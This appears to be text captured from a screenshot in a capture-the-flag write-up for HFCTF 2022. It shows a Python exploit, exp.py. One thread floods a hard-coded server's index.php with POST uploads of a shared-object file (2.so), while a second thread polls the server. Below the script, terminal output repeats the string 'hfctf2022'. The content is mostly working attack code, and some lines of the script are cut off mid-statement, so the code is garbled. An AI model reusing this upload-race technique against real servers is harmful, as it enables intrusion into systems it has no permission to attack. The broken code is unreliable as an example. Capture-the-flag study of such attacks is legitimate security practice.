 exp.py
2.py
1.c
1 import _thread
2 import time
3 import random,string
4 import requests
5 import os
6 addr="http://120.79.121.132:xxxx"
7 # 为线程定义一个函数
8 def tr1():
9 while 1:
10 files = open("2.so", 'rb')
11 #files=b"A"*360*1024
12 url = addr+"/index.php"
13 #print(url)
14 requests.post(url, data=files)
15 time.sleep(1)
16 def tr2():
17 while 1:
18 for i in range(1,30):
19 response = requests.get(
20 print(str(i)+" Response
21 time.sleep(1)
22 # 创建两个线程
23 try:
24 _thread.start_new_thread(tr1,())
25 _thread.start_new_thread(tr2,())
26 except:
27 print ("Error: 无法启动线程")
28
29 while 1:
30 pass
~/Desktop (-zsh)
5 Response body: b'hfctf2022\n'
6 Response body: b'hfctf2022\n'
7 Response body: b'hfctf2022\n'
8 Response body: b'hfctf2022\n'
9 Response body: b'hfctf2022\n'
10 Response body: b'hfctf2022\n'
11 Response body: b''
12 Response body: b'hfctf2022\n'
13 Response body: b'hfctf2022\n'
14 Response body: b'hfctf2022\n'
15 Response body: b'hfctf2022\n'
16 Response body: b'hfctf2022\n'
17 Response body: b'hfctf2022\n'
18 Response body: b'hfctf2022\n'
19 Response body: b'hfctf2022\n'
20 Response body: b'hfctf2022\n'
21 Response body: b'hfctf2022\n'
22 Response body: b'hfctf2022\n'
23 Response body: b'hfctf2022\n'
24 Response body: b'hfctf2022\n'
25 Response body: b'hfctf2022\n'
26 Response body: b'hfctf2022\n'
27 Response body: b'hfctf2022\n'
28 Response body: b'hfctf2022\n'
29 Response body: b'hfctf2022\n'
1 Response body: b'hfctf2022\n'
2 Response body: b'hfctf2022\n'
3 Response body: b'hfctf2022\n'
4 Response body: b'hfctf2022\n'
5 Response body: b'hfctf2022\n'
6 Response body: b'hfctf2022\n'
7 Response body: b'hfctf2022\n'
8 Response body: b'hfctf2022\n'
9 Response body: b'hfctf2022\n'
10 Response body: b'hfctf2022\n'
11 Response body: b'hfctf2022\n'
12 Response body: b'hfctf2022\n'
13 Response body: b'hfctf2022\n'